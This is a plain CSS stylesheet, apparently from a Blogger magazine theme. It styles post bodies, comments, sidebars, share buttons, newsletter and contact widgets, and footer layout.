.video-items .cs .entry-inner{height:413px}
.video-items .cs .entry-image-wrap{width:100%;height:100%}
.video-items .cs .is-video:after{top:50%;left:unset;right:50%;transform:translate(50%,-50%) scale(1.25)}
.video-items .cs .entry-title{font-size:21px}
.video-items .cs .entry-meta{flex-wrap:wrap}
.video-grid{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:25px 20px}
.video-grid .video-item{display:flex;flex-direction:column}
.video-grid .entry-image-wrap{width:100%;height:105px;margin:0 0 10px}
.video-grid .entry-title{font-size:14px}
.video-items .is-video:after{background-color:var(--main-color)!important}
#main{float:left;width:100%}
.is-home .has-margin #main{margin:0 0 25px}
.index-blog{background-color:var(--widget-bg);padding:20px;border-radius:var(--radius);box-shadow:var(--widget-shadow)}
.queryMessage .query-info{display:flex;align-items:center;font-family:var(--title-font);font-size:15px;color:var(--title-color);font-weight:700;text-transform:uppercase;margin:0 0 20px}
.no-posts .queryMessage .query-info{margin:0}
.queryMessage .query-info:after{display:inline-block;content:'\e5cc';font-family:'Material Icons Round';font-size:20px;color:var(--main-color);font-weight:400;margin:0 0 0 -3px}
.rtl .queryMessage .query-info:after{content:'\e5cb';margin:0 -4px 0 0}
.queryEmpty{font-size:14px;color:var(--meta-color);text-align:center;margin:50px 0}
.index-post.ad-type{display:block}
@keyframes postFadeInUp{0%{opacity:0;transform:translate3d(0,10px,0)}100%{opacity:1;transform:translate3d(0,0,0)}}
.index-post.fadeInUp{animation:postFadeInUp .5s ease}
.item-post-inner{background-color:var(--widget-bg);padding:20px;border-radius:var(--radius);box-shadow:var(--widget-shadow)}
#breadcrumb{display:flex;font-size:14px;color:var(--meta-color);font-weight:var(--light-weight);line-height:1;margin:0 0 10px}
#breadcrumb a{color:var(--meta-color)}
#breadcrumb a.home,#breadcrumb a:hover{color:var(--main-color)}
#breadcrumb .separator:after{content:'\e5cc';font-family:'Material Icons Round';font-size:16px;font-weight:400;font-style:normal;vertical-align:middle}
.rtl #breadcrumb .separator:after{content:'\e5cb'}
.item-post h1.entry-title{font-size:34px;font-weight:700}
.p-eh .entry-meta{flex-wrap:wrap;justify-content:space-between;font-size:14px;margin:13px 0 0}
.p-eh .entry-meta .align-left,.p-eh .entry-meta .align-right{display:flex;flex-wrap:wrap;align-items:center}
.p-eh .entry-meta .mi,.p-eh .entry-meta .sp{margin:0 4px 0 0}
.rtl .p-eh .entry-meta .mi,.rtl .p-eh .entry-meta .sp{margin:0 0 0 4px}
.p-eh .entry-meta .entry-author{align-items:center}
.p-eh .entry-meta .entry-author:before{display:none}
.p-eh .entry-meta .author-avatar-wrap{overflow:visible;width:30px;height:30px;background-color:var(--widget-bg);padding:1px;margin:0 5px 0 0;border:1px solid var(--main-color);border-radius:100%}
.rtl .p-eh .entry-meta .author-avatar-wrap{margin:0 0 0 5px}
.p-eh .entry-meta .author-avatar-wrap:before{content:'';position:absolute;display:block;top:calc(50% - 6px);left:-1px;width:calc(100% + 2px);height:12px;background-color:var(--widget-bg);z-index:1;margin:0}
.p-eh .entry-meta .author-avatar{z-index:2;border-radius:50%}
.entry-meta .entry-comments-link{display:none;margin:0 0 0 10px}
.rlt .entry-meta .entry-comments-link{margin:0 10px 0 0}
.entry-meta .entry-comments-link:before{display:inline-block;content:'\e8af';font-family:'Material Icons Round';font-size:16px;color:var(--main-color);font-weight:400;margin:0 4px 0 0}
.rtl .entry-meta .entry-comments-link:before{margin:0 0 0 4px}
.entry-meta .entry-comments-link.show{display:flex}
#post-body{position:relative;float:left;width:100%;font-family:var(--text-font);font-size:15px;color:var(--text-color);line-height:1.6em;margin:25px 0 0}
.post-body p{margin-bottom:25px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{font-size:17px;color:var(--title-color);line-height:1.3em;margin:0 0 20px}
.post-body h1{font-size:26px}
.post-body h2{font-size:23px}
.post-body h3{font-size:20px}
.post-body img{height:auto!important}
blockquote{position:relative;background-color:var(--gray-bg);color:var(--title-color);font-style:normal;padding:20px;margin:0;border-radius:var(--radius)}
blockquote:before{position:absolute;top:0;left:5px;content:'\e244';font-family:'Material Icons Round';font-size:60px;color:var(--title-color);font-style:normal;font-weight:400;line-height:1;opacity:.05;margin:0}
.rtl blockquote:before{left:unset;right:5px}
.post-body ul{padding:0 0 0 20px;margin:10px 0}
.rtl .post-body ul{padding:0 20px 0 0}
.post-body li{margin:8px 0;padding:0}
.post-body ul li,.post-body ol ul li{list-style:none}
.post-body ul li:before,.post-body ul li ul li ul li:before{display:inline-block;content:'\ef4a';font-family:'Material Icons Round';font-size:5px;line-height:1;vertical-align:middle;margin:0 5px 0 0}
.post-body ul li ul li:before{content:'\e57b'}
.rtl .post-body ul li:before{margin:0 0 0 5px}
.post-body ol{counter-reset:pbt;padding:0 0 0 20px;margin:10px 0}
.rtl .post-body ol{padding:0 20px 0 0}
.post-body ol > li{counter-increment:pbt;list-style:none}
.post-body ol > li:before{display:inline-block;content:counters(pbt,'.')'.';margin:0 5px 0 0}
.rtl .post-body ol > li:before{margin:0 0 0 5px}
.post-body ol ol{counter-reset:pbt2}
.post-body ol ol > li{counter-increment:pbt2}
.post-body ol ol > li:before{content:counters(pbt2,'.')'.'}
.post-body ol ol ol{counter-reset:pbt3}
.post-body ol ol > li ol > li{counter-increment:pbt3}
.post-body ol ol > li ol > li:before{content:counters(pbt3,'.')'.'}
.post-body u{text-decoration:underline}
.post-body strike{text-decoration:line-through}
.post-body sup{vertical-align:super}
.post-body a{color:var(--main-color)}
.post-body a:hover{text-decoration:underline}
.post-body a.button{display:inline-block;height:34px;background-color:var(--button-bg);font-family:var(--body-font);font-size:15px;color:var(--button-color);font-weight:400;line-height:34px;text-align:center;text-decoration:none;cursor:pointer;padding:0 20px;margin:0 6px 8px 0}
.rtl .post-body a.button{margin:0 0 8px 6px}
.post-body a.button.x2{height:46px;font-size:18px;line-height:46px}
.post-body a.button.is-c,.rtl.post-body a.button.is-c{margin:0 3px 8px}
.post-body a.button.x2 span{display:inline-block;background-color:rgba(255,255,255,0.1);font-size:14px;line-height:14px;padding:6px;margin:0 0 0 20px;border-radius:var(--radius)}
.rtl .post-body a.button.x2 span{margin:0 20px 0 0}
.post-body .button:before{display:inline-block;font-family:'Material Icons Round';font-size:16px;font-weight:400;line-height:1;vertical-align:middle;margin:-1px 6px 0 0}
.rtl .post-body .button:before{margin:-1px 0 0 6px}
.post-body a.btn.x2:before{font-size:20px;margin:-2px 6px 0 0}
.rtl .post-body a.btn.x2:before{margin:-2px 0 0 6px}
.post-body .btn.preview:before{content:'\e8f4'}
.post-body .btn.download:before{content:'\f090'}
.post-body .btn.link:before{content:'\e157'}
.post-body .btn.cart:before{content:'\e8cc'}
.post-body .btn.info:before{content:'\e88e'}
.post-body .btn.share:before{content:'\e80d'}
.post-body .btn.contact:before{content:'\e0e1'}
.post-body .btn.whatsapp:before{content:'\f232';font-family:'Font Awesome 5 Brands';font-style:normal}
.post-body .btn.paypal:before{content:'\f1ed';font-family:'Font Awesome 5 Brands';font-style:normal}
.post-body .btn.gift:before{content:'\e8f6'}
.post-body a.button:hover{background-color:var(--button-hover-bg);color:var(--button-hover-color)}
.post-body a.color{color:#fff}
.post-body a.color:hover{opacity:.9}
.alert-message{display:block;background-color:var(--gray-bg);padding:20px;border:1px solid var(--border-color);border-radius:var(--radius)}
.alert-message.alert-success{background-color:rgba(39,174,96,0.1);color:rgba(39,174,96,1);border-color:rgba(39,174,96,0.1)}
.alert-message.alert-info{background-color:rgba(41,128,185,0.1);color:rgba(41,128,185,1);border-color:rgba(41,128,185,0.1)}
.alert-message.alert-warning{background-color:rgba(243,156,18,0.1);color:rgba(243,156,18,1);border-color:rgba(243,156,18,0.1)}
.alert-message.alert-error{background-color:rgba(231,76,60,0.1);color:rgba(231,76,60,1);border-color:rgba(231,76,60,0.1)}
.alert-message:before{display:inline-block;font-family:'Material Icons Round';font-size:18px;line-height:1;font-weight:400;vertical-align:middle;margin:0 5px 0 0}
.rtl .alert-message:before{margin:0 0 0 5px}
.alert-message.alert-success:before{content:'\e86c'}
.alert-message.alert-info:before{content:'\e88e'}
.alert-message.alert-warning:before{content:'\e000'}
.alert-message.alert-error:before{content:'\e5c9'}
.post-body table{width:100%;overflow-x:auto;text-align:left;margin:0;border-collapse:collapse;border:1px solid var(--border-color)}
.rtl .post-body table{text-align:right}
.post-body table td,.post-body table th{padding:6px 12px;border:1px solid var(--border-color)}
.post-body table thead th{color:var(--title-color);vertical-align:bottom}
table.tr-caption-container,table.tr-caption-container td,table.tr-caption-container th{line-height:1;padding:0;border:0}
table.tr-caption-container td.tr-caption{font-size:12px;color:var(--meta-color);font-style:italic;padding:6px 0 0}
.pbt-toc-wrap{display:flex;width:100%;clear:both;margin:0}
.pbt-toc-inner{position:relative;max-width:100%;background-color:var(--gray-bg);display:flex;flex-direction:column;overflow:hidden;font-size:14px;color:var(--title-color);line-height:1.6em;border:1px solid var(--border-color);border-radius:var(--radius)}
a.pbt-toc-title{position:relative;height:40px;font-size:16px;color:var(--title-color);font-weight:var(--title-weight);display:flex;align-items:center;justify-content:space-between;padding:0 13px 0 18px}
.rtl a.pbt-toc-title{padding:0 18px 0 13px}
.pbt-toc-title-text{display:flex}
.pbt-toc-title-text:before{content:'\e242';font-family:'Material Icons Round';font-size:20px;font-weight:400;margin:0 6px 0 0}
.rtl .pbt-toc-title-text:before{margin:0 0 0 6px}
.pbt-toc-title:after{content:'\e5cf';font-family:'Material Icons Round';font-size:24px;font-weight:400;margin:0 0 0 20px}
.rtl .pbt-toc-title:after{margin:0 20px 0 0}
.pbt-toc-title.is-expanded:after{content:'\e5ce'}
a.pbt-toc-title:hover{text-decoration:none}
#pbt-toc{display:none;padding:0 20px 10px;margin:0}
#pbt-toc ol{counter-reset:pbtToc;padding:0 0 0 20px}
.rtl #pbt-toc ol{padding:0 20px 0 0}
#pbt-toc li{counter-increment:pbtToc;font-size:14px;margin:10px 0}
#pbt-toc li:before{content:counters(pbtToc,'.')'.'}
#pbt-toc li a{color:var(--main-color)}
#pbt-toc li a:hover{color:var(--main-color);text-decoration:underline}
.post-body .contact-form-widget{display:table;width:100%;font-family:var(--body-font)}
.post-body .contact-form-widget .cf-s{font-size:15px}
.post-body .contact-form-name.cf-s{width:calc(50% - 5px)}
.rtl .post-body .contact-form-name{float:right}
.post-body .contact-form-email.cf-s{float:right;width:calc(50% - 5px)}
.rtl .post-body .contact-form-email{float:left}
.post-body .contact-form-button-submit{font-size:15px}
.post-body pre,pre.code-box{display:block;background-color:var(--gray-bg);font-family:Monospace;font-size:13px;color:var(--title-color);white-space:pre-wrap;line-height:1.4em;padding:20px;border:1px solid var(--border-color);border-radius:var(--radius)}
.post-body .google-auto-placed{margin:25px 0}
.youtube-video{position:relative;width:100%;padding:0;padding-top:56%}
.youtube-video iframe{position:absolute;top:0;left:0;width:100%;height:100%}
.entry-labels{display:flex;flex-wrap:wrap;margin:20px 0 0}
.entry-labels > *{display:flex;align-items:center;height:20px;background-color:var(--gray-bg);font-size:12px;color:var(--title-color);padding:0 6px;margin:5px 5px 0 0}
.rtl .entry-labels > *{margin:5px 0 0 5px}
.entry-labels span{background-color:var(--title-color);color:var(--widget-bg)}
.is-dark .entry-labels span{background-color:var(--outer-bg);color:var(--title-color)}
.entry-labels a:hover{color:var(--title-hover-color)}
.post-share{margin:20px 0 0}
.share-links{display:flex;flex-wrap:wrap;align-items:flex-start}
.share-links li a{display:flex;align-items:center;justify-content:center;width:34px;height:34px;font-size:16px;color:#fff;font-weight:400;overflow:hidden;margin:5px 5px 0 0}
.rtl .share-links li a{margin:5px 0 0 5px}
.share-links .email a{font-size:20px}
.share-links .has-span a{width:auto;justify-content:space-between}
.share-links .has-span a:before{display:flex;align-items:center;justify-content:center;flex-shrink:0;height:100%;width:34px;background-color:rgba(255,255,255,0.08)}
.share-links span{font-size:14px;padding:0 20px}
.share-links li a:hover{opacity:.9}
.share-links .show-hid a{background-color:var(--gray-bg);font-size:28px;color:rgba(155,155,155,0.8)}
.share-links .show-hid a:before{content:'\e145';font-family:'Material Icons Round';font-weight:400}
.post-share .expanded .show-hid a:before{content:'\e15b'}
.share-links .reddit,.share-links .linkedin,.share-links .tumblr,.share-links .telegram{display:none}
.post-share .expanded li[class]{display:inline-block}
.post-widget{margin:25px 0 0}
.about-author{display:flex;background-color:var(--widget-bg);padding:20px;border-radius:var(--radius);box-shadow:var(--widget-shadow)}
.about-author .author-avatar-wrap{width:60px;height:60px;margin:0 15px 0 0;border-radius:50%;box-shadow:var(--avatar-shadow)}
.rtl .about-author .author-avatar-wrap{margin:0 0 0 15px}
.about-author .author-title{font-size:18px;color:var(--title-color);font-weight:var(--title-weight);margin:0 0 10px}
.about-author .author-title a{color:var(--title-color)}
.about-author .author-title a:hover{color:var(--title-hover-color)}
.author-description{flex:1}
.author-description .author-text{display:block;font-size:14px;font-weight:400}
.author-description .author-text br,.author-description .author-text a{display:none}
ul.author-links{display:flex;flex-wrap:wrap;padding:0}
.author-links li{margin:10px 12px 0 0}
.rtl .author-links li{margin:10px 0 0 12px}
.author-links li a{display:block;font-size:14px;color:var(--text-color);padding:0}
.author-links li.email a,.author-links li.external-link a{font-size:16px}
.author-links li a:hover{opacity:.9}
#magspot-related-posts{display:none}
#related-wrap{background-color:var(--widget-bg);padding:20px;border-radius:var(--radius);box-shadow:var(--widget-shadow)}
.related-content .loader{height:180px}
.magspot-blog-post-comments{display:none;flex-direction:column;background-color:var(--widget-bg);padding:20px;border-radius:var(--radius);box-shadow:var(--widget-shadow)}
.magspot-blog-post-comments.is-visible{display:flex}
.magspot-blog-post-comments:not(.comments-system-blogger){padding:10px 20px}
.magspot-blog-post-comments .fb_iframe_widget_fluid_desktop{float:left;display:block!important;width:calc(100% + 16px)!important;max-width:calc(100% + 16px)!important;margin:0 -8px}
.magspot-blog-post-comments .fb_iframe_widget_fluid_desktop span,.magspot-blog-post-comments .fb_iframe_widget_fluid_desktop iframe{float:left;display:block!important;width:100%!important}
#disqus_thread,.fb-comments{clear:both;padding:0}
#comments h4#comment-post-message{display:none;float:none}
.comments-title{margin:0}
.has-comments .comments-title.no-message{margin:0 0 5px}
.comments .comment-content{display:block;font-family:var(--text-font);font-size:14px;color:var(--text-color);line-height:1.5em;margin:10px 0 0}
.comments .comment-content > a:hover{text-decoration:underline}
.comment-thread .comment{position:relative;list-style:none;padding:20px 0 0;margin:20px 0 0;border-top:1px solid var(--border-color)}
.comment-thread .comment .comment{background-color:var(--gray-bg);padding:20px;border:0;border-radius:var(--radius)}
.comment-thread ol{padding:0;margin:0}
.comment-thread .comment-replies ol{padding:0 0 4px}
.toplevel-thread ol > li:first-child{margin:0;border:0}
.toplevel-thread ol > li:first-child > .comment-block{padding-top:0;margin:0;border:0}
.comment-thread ol ol .comment:before{position:absolute;content:'\f060';left:-30px;top:-5px;font-family:'Material Icons Round';font-size:20px;color:var(--border-color);font-weight:400}
.rtl .comment-thread ol ol .comment:before{left:unset;right:-30px;transform:rotate(-180deg)}
.comments .comment-replybox-single iframe{padding:0 0 0 48px;margin:10px 0 -5px}
.rtl .comments .comment-replybox-single iframe{padding:0 48px 0 0}
.comment-thread .avatar-image-container{position:absolute;top:20px;left:0;width:35px;height:35px;overflow:hidden;border-radius:50%;box-shadow:var(--avatar-shadow)}
.rtl .comment-thread .avatar-image-container{left:auto;right:0}
.comment-thread .comment .comment .avatar-image-container{left:20px}
.rtl .comment-thread .comment .comment .avatar-image-container{left:unset;right:20px}
.avatar-image-container img{display:block;width:100%;height:100%}
.comments .comment-header{padding:0 0 0 48px}
.rtl .comments .comment-header{padding:0 48px 0 0}
.comments .comment-header .user{display:inline-block;font-family:var(--title-font);font-size:16px;color:var(--title-color);font-weight:var(--title-weight);font-style:normal}
.comments .comment-header .user a{color:var(--title-color)}
.comments .comment-header .user a:hover{color:var(--title-hover-color)}
.comments .comment-header .icon.user{display:none}
.comments .comment-header .icon.blog-author{display:inline-block;font-size:14px;color:var(--main-color);vertical-align:top;margin:-5px 0 0 4px}
.rtl .comments .comment-header .icon.blog-author{margin:-5px 4px 0 0}
.comments .comment-header .icon.blog-author:before{content:'\ef76';font-family:'Material Icons Round';font-weight:400}
.comments .comment-header .datetime{display:block;font-size:12px;font-weight:var(--light-weight);margin:1px 0 0}
.comment-header .datetime a{color:var(--meta-color)}
.comments .comment-actions{display:block;margin:0}
.comments .comment-actions a{display:inline-block;font-size:14px;color:var(--main-color);font-weight:400;font-style:normal;margin:10px 15px 0 0}
.rtl .comments .comment-actions a{margin:10px 0 0 15px}
.comments .comment-actions a:hover{text-decoration:underline}
.item-control{display:none}
.loadmore.loaded a{display:inline-block;border-bottom:1px solid rgba(155,155,155,.51);text-decoration:none;margin-top:15px}
.comments .continue{display:none}
.comments .comment-replies{padding:0 0 0 48px}
.rtl .comments .comment-replies{padding:0 48px 0 0}
.thread-expanded .thread-count a,.loadmore.hidden{display:none}
.comments .footer{float:left;width:100%;font-size:13px;margin:0}
p.comments-message{font-size:14px;color:var(--meta-color);font-style:italic;padding:0 0 15px;margin:15px 0 0;border-bottom:1px solid var(--border-color)}
p.comments-message.no-new-comments{padding:0;border:0}
.no-comments .comments-message{margin:0;border:0}
p.comments-message > a{color:var(--main-color)}
p.comments-message > a:hover{color:var(--title-color)}
p.comments-message > em{color:#ff3f34;font-style:normal;margin:0 3px}
#comments[data-embed='false'] p.comments-message > i{color:var(--main-color);font-style:normal}
.comment-form > p{display:none}
.show-cf,.comments #top-continue a{display:flex;align-items:center;justify-content:center;width:100%;height:34px;font-size:14px;color:var(--title-color);font-weight:500;margin:20px 0 0;border:1px solid var(--border-color);border-radius:var(--radius)}
.no-comments .show-cf{margin:0}
.show-cf:hover,.comments #top-continue a:hover{color:var(--title-hover-color)}
.cf-on .show-cf{display:none}
.comments .comment-replybox-thread,.no-comments .comment-form{display:none}
.cf-on .comments .comment-replybox-thread,.cf-on .no-comments .comment-form{display:block}
#comment-editor{min-height:67px}
#top-ce #comment-editor{margin:20px 0 0}
#custom-ads,#magspot-post-footer-ads{position:relative;float:left;width:100%;opacity:0;visibility:hidden}
#custom-ads{padding:0 20px}
#before-ad .widget-title,#after-ad .widget-title{display:block}
#before-ad .widget-title > .title,#after-ad .widget-title > .title{font-size:10px;color:var(--meta-color);font-weight:400;line-height:1;margin:0 0 6px}
#before-ad .widget,#after-ad .widget{position:relative;margin:25px 0 0}
#magspot-new-before-ad #before-ad,#magspot-new-after-ad #after-ad{display:block}
#magspot-new-before-ad #before-ad .widget,#magspot-new-after-ad #after-ad .widget{margin:0}
#post-footer-ads .widget{position:relative}
.post-nav{display:flex;flex-wrap:wrap;justify-content:space-between;font-size:14px;font-weight:var(--light-weight)}
.post-nav > *{display:flex;align-items:center;color:var(--meta-color);margin:0 -4px}
.post-nav a:hover{color:var(--main-color)}
.post-nav span{color:var(--meta-color);cursor:no-drop;opacity:.65}
.post-nav .post-nav-link:before,.post-nav .post-nav-link:after{font-family:'Material Icons Round';font-size:16px;line-height:1;font-weight:400}
.post-nav-newer-link:before,.rtl .post-nav-older-link:after{content:'\e5cb'}
.post-nav-older-link:after,.rtl .post-nav-newer-link:before{content:'\e5cc'}
#blog-pager{display:flex;justify-content:center;margin:25px 0 0}
#blog-pager .load-more{display:flex;align-items:center;justify-content:center;width:100%;height:34px;font-size:14px;color:var(--title-color);font-weight:500;padding:0 20px;border:1px solid var(--border-color)}
#blog-pager #magspot-load-more-link:after{content:'\e5cf';display:inline-block;font-family:'Material Icons Round';font-size:20px;font-weight:400;margin:-1px 0 0}
#blog-pager #magspot-load-more-link:hover{color:var(--title-hover-color)}
#blog-pager .no-more.show{display:flex;background-color:var(--gray-bg);color:var(--meta-color);font-weight:400;cursor:not-allowed;padding:0 25px;border:0}
#blog-pager .loading,#blog-pager .no-more{display:none}
#blog-pager .loading .loader{height:34px}
#blog-pager .loader:after{width:28px;height:28px}
.sidebar{position:relative;float:left;width:100%;display:grid;grid-template-columns:100%;grid-gap:25px}
.sidebar > .widget{display:flex;flex-direction:column;background-color:var(--widget-bg);padding:20px;border-radius:var(--radius);box-shadow:var(--widget-shadow)}
.sidebar .widget.is-ad{background-color:transparent;padding:0;border-radius:0;box-shadow:none}
.sidebar .widget.is-ad > .widget-title{display:none}
.sidebar ul.social-icons{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:5px}
.sidebar .social-icons li{display:block;margin:0}
.sidebar .social-icons a{display:flex;align-items:center;justify-content:space-between;height:34px;font-size:16px;color:#fff;font-weight:400;overflow:hidden}
.sidebar .social-icons .rss a,.sidebar .social-icons .email a,.sidebar .social-icons .external-link a{font-size:18px}
.sidebar .social-icons a:before{display:flex;align-items:center;justify-content:center;flex-shrink:0;height:100%;width:34px;background-color:rgba(255,255,255,0.08)}
.sidebar .social-icons span{font-size:14px;padding:0 10px}
.sidebar .social-icons a:hover{opacity:.9}
.pbt-section .loader{height:180px}
.side-items{display:grid;grid-template-columns:1fr;grid-gap:25px}
.side-item{display:flex}
.side-item .entry-inner{height:180px}
.side-item .entry-image-wrap{width:98px;height:65px;margin:0 13px 0 0}
.rtl .side-item .entry-image-wrap{margin:0 0 0 13px}
.side-item .entry-inner .entry-image-wrap{width:100%;height:100%;margin:0}
.side-item .entry-header:not(.entry-info){flex:1}
.side-item .entry-title{font-size:14px}
.side-item .entry-inner .entry-title{font-size:19px}
.side-item .entry-inner .entry-meta{flex-wrap:wrap}
.side3-items{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:20px}
.side3-item{display:flex;flex-direction:column}
.side3-item .entry-image-wrap{width:100%;height:90px;margin:0 0 10px}
.side3-item .entry-title{font-size:14px}
.cmm1-items{display:grid;grid-template-columns:1fr;grid-gap:25px}
.cmm1-items .entry-inner{display:flex;align-items:center}
.cmm1-items .entry-image-wrap{width:45px;height:45px;z-index:1;margin:0 13px 0 0;border-radius:50%;box-shadow:var(--avatar-shadow)}
.rtl .cmm1-items .entry-image-wrap{margin:0 0 0 13px}
.cmm1-items .entry-header{flex:1}
.cmm1-items .entry-title{font-size:14px}
.cmm1-items .entry-inner:hover .entry-title{color:var(--title-hover-color)}
.cmm1-items .cmm-snippet{font-size:12px;color:var(--text-color);line-height:1.3em;margin:4px 0 0}
.FeaturedPost .entry-inner{height:180px}
.featured-post .entry-image-wrap{width:100%;height:100%}
.featured-post .entry-title{font-size:19px}
.featured-post .entry-meta{flex-wrap:wrap}
.pbt-section .list-style li{font-size:14px}
.pbt-section .list-style li a,.pbt-section .text-list li{display:block;color:var(--title-color);padding:8px 0}
.pbt-section .list-style li a.has-count{display:flex;justify-content:space-between}
.pbt-section .list-style li:first-child a,.pbt-section .text-list li:first-child{padding:0 0 8px}
.pbt-section .list-style li:last-child a,.pbt-section .text-list li:last-child{padding:8px 0 0}
.pbt-section .list-style li a:hover{color:var(--title-hover-color)}
.pbt-section .list-style .count-style{display:inline-block;color:var(--meta-color)}
.cloud-label ul{display:flex;flex-wrap:wrap;margin:-6px 0 0}
.cloud-label li{margin:6px 5px 0 0}
.rtl .cloud-label li{margin:6px 0 0 5px}
.cloud-label li a{display:flex;height:28px;background-color:var(--gray-bg);color:var(--title-color);font-size:14px;font-weight:400;align-items:center;padding:0 12px}
.cloud-label li a:hover{color:var(--title-hover-color)}
.cloud-label .label-count{display:inline-block;margin:0 0 0 6px}
.rtl .cloud-label .label-count{margin:0 6px 0 0}
.BlogSearch .search-form{display:flex;height:36px;overflow:hidden;padding:2px;border:1px solid var(--border-color);border-radius:var(--radius)}
.is-dark .BlogSearch .search-form{background-color:var(--gray-bg)}
.BlogSearch .search-input{width:100%;flex:1;font-size:14px;color:var(--text-color);padding:0 8px}
.BlogSearch .search-input::placeholder{color:var(--text-color);opacity:.65}
.BlogSearch .search-action{background-color:var(--button-bg);font-size:14px;color:var(--button-color);cursor:pointer;padding:0 13px;border-radius:var(--radius)}
.BlogSearch .search-action:hover{background-color:var(--button-hover-bg);color:var(--button-hover-color)}
.widget.MailChimp{position:relative;overflow:hidden;padding:3px 0 0}
.widget.MailChimp:before{position:absolute;content:'';left:0;top:0;right:0;background-color:var(--widget-title-color);height:4px;z-index:2;margin:-1px}
.is-dark .widget.MailChimp:before{background-color:var(--border-color)}
.MailChimp .widget-content{position:relative;overflow:hidden;padding:20px}
.MailChimp .widget-content:before{display:block;position:absolute;content:'\e0e1';font-family:'Material Icons Round';top:0;right:0;font-size:48px;color:var(--border-color);font-weight:400;line-height:1;z-index:1;margin:8px;transform:rotate(35deg)}
.rtl .MailChimp .widget-content:before{left:0;right:unset;transform:rotate(-35deg)}
.MailChimp .mailchimp-title{font-size:18px;color:var(--title-color);font-weight:var(--title-weight);margin:0 0 15px}
.MailChimp .mailchimp-text{font-size:14px;color:var(--text-color);margin:0 0 15px}
.MailChimp .mailchimp-email-address{width:100%;height:34px;font-size:14px;color:var(--text-color);padding:0 10px;margin:0 0 10px;border:1px solid var(--border-color);border-radius:var(--radius)}
.is-dark .MailChimp .mailchimp-email-address{background-color:var(--gray-bg)}
.MailChimp .mailchimp-email-address::placeholder{color:var(--text-color);opacity:.65}
.MailChimp .mailchimp-email-address:focus{border-color:var(--button-bg)}
.MailChimp .mailchimp-submit{width:100%;height:34px;background-color:var(--button-bg);font-size:14px;color:var(--button-color);font-weight:400;cursor:pointer;padding:0 20px}
.MailChimp .mailchimp-submit:hover{background-color:var(--button-hover-bg);color:var(--button-hover-color)}
.Profile ul li{float:left;width:100%;padding:20px 0 0;margin:20px 0 0;border-top:1px solid var(--border-color)}
.Profile ul li:first-child{padding:0;margin:0;border:0}
.Profile .individual,.Profile .team-member{display:flex;align-items:center}
.Profile .profile-img{width:45px;height:45px;background-color:var(--gray-bg);overflow:hidden;color:transparent!important;margin:0 13px 0 0;border-radius:50%;box-shadow:var(--avatar-shadow)}
.rtl .Profile .profile-img{margin:0 0 0 13px}
.Profile .profile-info{flex:1}
.Profile .profile-name{display:block;font-family:var(--title-font);font-size:15px;color:var(--title-color);font-weight:var(--title-weight)}
.Profile .profile-name:hover{color:var(--title-hover-color)}
.Profile .profile-link{display:block;font-size:12px;color:var(--meta-color)}
.Profile .profile-link:hover{color:var(--main-color)}
.Text .widget-content{font-family:var(--text-font);font-size:14px;color:var(--text-color)}
.Image .image-caption{font-family:var(--text-font);font-size:14px;margin:6px 0 0}
.contact-form-widget .cf-s{float:left;width:100%;height:34px;font-size:14px;color:var(--text-color);padding:0 10px;margin:0 0 10px;border:1px solid var(--border-color);border-radius:var(--radius)}
.is-dark .contact-form-widget .cf-s{background-color:var(--gray-bg)}
.contact-form-email-message.cf-s{float:left;width:100%;height:auto;resize:vertical;padding:10px}
.contact-form-widget .cf-s::placeholder{color:var(--text-color);opacity:.9}
.contact-form-widget .cf-s:focus{border-color:var(--button-bg)}
.contact-form-button-submit{float:left;width:100%;height:34px;background-color:var(--button-bg);font-family:inherit;font-size:14px;color:var(--button-color);font-weight:400;cursor:pointer;padding:0 20px;border:0;border-radius:var(--radius)}
.contact-form-button-submit:hover{background-color:var(--button-hover-bg);color:var(--button-hover-color)}
.contact-form-widget p{margin:0}
.contact-form-widget .contact-form-error-message-with-border,.contact-form-widget .contact-form-success-message-with-border{float:left;width:100%;background-color:rgba(0,0,0,0);font-size:13px;color:#e74c3c;text-align:left;line-height:1;margin:10px 0 0;border:0}
.contact-form-widget .contact-form-success-message-with-border{color:#27ae60}
.rtl .contact-form-error-message-with-border,.rtl .contact-form-success-message-with-border{text-align:right}
.contact-form-cross{cursor:pointer;margin:0 0 0 3px}
.rtl .contact-form-cross{margin:0 3px 0 0}
.Attribution a{display:flex;align-items:center;font-size:14px;color:var(--title-color);font-weight:var(--title-weight)}
.Attribution a > svg{width:16px;height:16px;fill:var(--main-color);margin:0 4px 0 0}
.rtl .Attribution a > svg{margin:0 0 0 4px}
.Attribution a:hover{color:var(--title-hover-color)}
.Attribution .copyright{font-size:12px;color:var(--meta-color);padding:0 20px;margin:2px 0 0}
#google_translate_element{position:relative;overflow:hidden}
.Stats .text-counter-wrapper{display:flex;align-items:center;font-size:18px;color:var(--meta-color);font-weight:700;text-transform:uppercase;line-height:1;margin:0}
.Stats .text-counter-wrapper:before{content:'\e202';font-family:'Material Icons Round';font-size:22px;color:var(--title-color);font-weight:400;margin:0 4px 0 0}
.rtl .Stats .text-counter-wrapper:before{margin:0 0 0 4px}
.ReportAbuse > h3{display:flex;font-size:14px;font-weight:400}
.ReportAbuse > h3:before{content:'\e002';font-family:'Material Icons Round';font-size:18px;color:var(--main-color);margin:0 3px 0 0}
.rtl .ReportAbuse > h3:before{margin:0 0 0 3px}
.ReportAbuse > h3 a:hover{text-decoration:underline}
#footer-ads-wrap{float:left;width:100%}
.footer-ads .widget{position:relative;margin:0 0 25px}
#footer-wrapper{position:relative;float:left;width:100%;background-color:var(--footer-bg);box-shadow:0 0 5px rgba(0,0,0,0.01)}
.primary-footer{--title-color:var(--footer-color);--title-hover-color:var(--footer-hover-color);--meta-color:var(--footer-meta-color);--text-color:var(--footer-text-color)}
.footer-widgets{display:grid;grid-template-columns:repeat(3,1fr);grid-gap:30px;padding:40px 0}
.footer-widgets.has-border{border-bottom:1px solid var(--border-color)}
.footer-section{display:grid;grid-template-columns:1fr;align-content:start;grid-gap:30px}
.footer-section > .widget{display:flex;flex-direction:column}
.footer-section > .widget.MailChimp{border:1px solid var(--border-color);border-top:0;border-radius:var(--radius)}
.footer-section .widget > .widget-title{margin:0 0 20px}
.footer-section .widget-title > .title{font-size:15px;color:var(--title-color);font-weight:700;text-transform:uppercase}
.footer-section .contact-form-widget .cf-s,.footer-section .BlogSearch .search-form,.footer-section .MailChimp .mailchimp-email-address{background-color:var(--gray-bg)}
